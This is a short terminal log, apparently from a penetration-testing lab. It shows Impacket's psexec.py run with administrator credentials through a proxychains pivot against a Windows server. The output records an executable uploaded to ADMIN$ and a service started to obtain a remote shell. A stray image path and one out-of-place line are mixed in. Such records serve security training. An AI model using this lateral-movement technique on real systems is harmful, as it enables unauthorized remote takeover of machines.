 ┌──(root㉿kali)-[/home/kali/tmp]
└─# psexec.py xiaorang.lab/administrator@WIN-SERVER.xiaorang.lab -dc-ip 172.22.12.6 -codec gbk
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
req Request certificates
[proxychains] Strict chain ... 36.137.23.31:9992 ... 172.22.12.6:445 ... OK
[*] Requesting shares on WIN-SERVER.xiaorang.lab.....
[*] Found writable share ADMIN$
[*] Uploading file vxwLBpLS.exe
[*] Opening SVCManager on WIN-SERVER.xiaorang.lab.....
[*] Creating service yMhl on WIN-SERVER.xiaorang.lab.....
[*] Starting service yMhl.....
[proxychains] Strict chain ... 36.137.23.31:9992 ... 172.22.12.6:445 ... OK
[proxychains] Strict chain ... 36.137.23.31:9992 ... 172.22.12.6:445 [!] Press help for extra shell commands